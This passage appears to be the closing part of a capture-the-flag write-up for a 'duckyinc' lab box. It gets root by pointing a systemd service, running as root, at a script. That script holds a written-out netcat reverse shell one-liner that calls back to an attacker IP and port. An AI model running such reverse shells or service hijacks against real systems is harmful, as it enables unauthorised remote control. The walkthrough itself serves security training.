
We need to change this file.

First, let’s create a shell.sh and write in this code. (Making Sure to Change the IP and Port as Necessary)
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.86.168 4444 >/tmp/f

Let’s change the content of the duckyinc.servise file.
User=root
Group=root
ExecStart=/bin/bash /home/server-admin/shell.sh
Now we need it set up a netcat listener. Then we can run the duckyinc.service.

Success! We now have root access.

Remember the mission. We must change the front page for the root flag.

I changed the index.html location on the server.
$ mv /var/www/duckyinc/templates/index.html
Now, we can get the root flag.
Congratulations! We have successfully completed the steps to find all the flags. It was nice CTF. I hope you learned something and had fun. But that’s it for now till next time take care ![]()